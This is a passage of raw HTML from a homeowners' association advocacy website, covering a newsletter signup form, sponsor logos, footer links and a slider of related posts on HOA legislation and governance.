					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1619" method="post" data-id="1619" data-name="Georgia" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>
<p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>

<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required="">  I have read and agree to the terms &amp; conditions</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768907372" /><input type="hidden" name="_mc4wp_form_id" value="1619" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside class="td_block_template_1 widget widget_block">
<div style="height:24px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_block">
<section id="gm4f9f415" class="wp-block-gutentor-m5 section-gm4f9f415 gutentor-module gutentor-module-slider gutentor-module-caption-enabled"><div class="gutentor-module-slider-row" data-dots="false" data-dotstablet="false" data-dotsmobile="false" data-nextarrow="fas fa-angle-right" data-prevarrow="fas fa-angle-left" data-arrows="false" data-arrowstablet="false" data-arrowsmobile="false" data-fade="false" data-draggable="true" data-infinite="false" data-autoplay="false" data-pauseonfocus="true" data-pauseonhover="true" data-speed="300" data-autoplayspeed="300" data-arrowspositiondesktop="gutentor-slick-a-default-desktop">
<div id="col-gm6deee1" class="wp-block-gutentor-m5-col col-gm6deee1 gutentor-slider-item"><div id="section-gm6deee1" class="section-gm6deee1 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2021/12/AP-Logo-Variant.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>



<div id="col-gm172a45" class="wp-block-gutentor-m5-col col-gm172a45 gutentor-slider-item"><div id="section-gm172a45" class="section-gm172a45 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Cadence_Bank-e1667519980159.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>
</div></section>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329580" class="elementor elementor-329580">
				<div class="elementor-element elementor-element-1c0d8c2 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1c0d8c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-299b986 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="299b986" data-element_type="container">
				<div class="elementor-element elementor-element-dbdb92a elementor-widget elementor-widget-site-logo" data-id="dbdb92a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.hoaalliance.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="2020 HOA Alliance Long Logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-a64cacb elementor-widget elementor-widget-text-editor" data-id="a64cacb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><span style="font-size: 12pt;"><a href="https://fultoncommission5.wixsite.com/hoabootcamp" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://fultoncommission5.wixsite.com/hoabootcamp"><strong>HOA Boot Camp</strong></a><strong><br /></strong><a href="https://www.georgiahoaalliance.org/" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://www.georgiahoaalliance.org/"><strong>GA HOA Alliance</strong></a><strong><br /><a href="https://www.hoaalliance.org/hoa/meeting-with-board-officers/">Election Monitoring</a><br /><a href="https://www.hoaalliance.org/hoa/hoa-resident-orientation/">HOA Resident Orientation</a><br /><a href="https://www.hoaalliance.org/hoa/homeowner-board-training/">Homeowner &amp; Board Training</a><br /></strong><a href="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/" data-type="URL" data-id="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/"><strong>Mediation &amp; Non Binding Dispute Resolution</strong></a></span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-729d390 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="729d390" data-element_type="container">
				<div class="elementor-element elementor-element-6230124 elementor-widget elementor-widget-visual-portfolio" data-id="6230124" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-7023a607 vp-id-329602 "
	data-vp-layout="slider" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/?vp_page=2" data-vp-random-seed="1719102759" data-vp-slider-effect="slide" data-vp-slider-items-height="94%" data-vp-slider-items-min-height="" data-vp-slider-slides-per-view="1" data-vp-slider-speed="0.3" data-vp-slider-autoplay="6" data-vp-slider-autoplay-hover-pause="false" data-vp-slider-centered-slides="true" data-vp-slider-loop="true" data-vp-slider-free-mode="false" data-vp-slider-free-mode-sticky="false" data-vp-slider-arrows="false" data-vp-slider-bullets="false" data-vp-slider-bullets-dynamic="false" data-vp-slider-mousewheel="false" data-vp-slider-thumbnails="false" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-322110 post type-post status-publish format-standard has-post-thumbnail hentry category-community-events category-signature-events tag-hoa-events vp-portfolio__item-uid-3c1792b2" data-vp-filter="community-events,signature-events" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	
		<noscript><img width="603" height="607" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" sizes="(max-width: 603px) 100vw, 603px" /></noscript><img width="603" height="607" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	Join the Senate POA, HOA, and CA Study Committee Meeting on Dec. 8th and share your stories!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-us-hoa-news category-hoa-legal tag-hoa tag-case-law tag-associations tag-hoa-boards tag-hoa-alliance vp-portfolio__item-uid-d197c8eb" data-vp-filter="featured,us-hoa-news,hoa-legal" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	
		<noscript><img width="719" height="539" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" sizes="(max-width: 719px) 100vw, 719px" /></noscript><img width="719" height="539" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	The Homeowners&#8217; Bill Of Rights!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-543 post type-post status-publish format-standard has-post-thumbnail hentry category-hoa-legal category-georgia-hoa category-us-hoa-news tag-boards-associations tag-hoa-alliance tag-boot-camp tag-georgia-hoa-alliance vp-portfolio__item-uid-416a89ec" data-vp-filter="hoa-legal,georgia-hoa,us-hoa-news" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	
		<noscript><img width="811" height="535" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" sizes="(max-width: 811px) 100vw, 811px" /></noscript><img width="811" height="535" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	GA Communities Associations Protection &#038; Transparency (GA Capitol) Bill</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-321937 post type-post status-publish format-standard has-post-thumbnail hentry category-trending-topics category-legal-knowledge vp-portfolio__item-uid-8ce39bc5" data-vp-filter="trending-topics,legal-knowledge" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/looking-at-the-abandonment-of-hoa-restrictions/"
			>
	
		<noscript><img width="1920" height="1560" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance.jpg" class="wp-image-321936" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-1024x832.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-1536x1248.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-1280x1040.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-600x488.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img width="1920" height="1560" src="https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance.jpg" class="wp-image-321936 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-1024x832.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-1536x1248.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-1280x1040.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/10/Looking-at-the-abandonment-of-HOA-restrictions-on-HOA-Alliance-600x488.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/looking-at-the-abandonment-of-hoa-restrictions/"
			>
	Looking at the abandonment of HOA restrictions</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-321354 post type-post status-publish format-standard has-post-thumbnail hentry category-boards-associations category-hoa-management vp-portfolio__item-uid-4e27e82f" data-vp-filter="boards-associations,hoa-management" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/hoa-homefront-can-we-still-zoom-into-our-meetings/"
			>
	
		<noscript><img width="1400" height="466" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance.jpg" class="wp-image-321353" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance.jpg 1400w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-300x100.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-1024x341.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-768x256.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-1262x420.jpg 1262w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-640x213.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/09/HOA-Homefront-Can-we-still-Zoom-into-our-meetings-On-HOA-Alliance-681x227.jpg 681w, 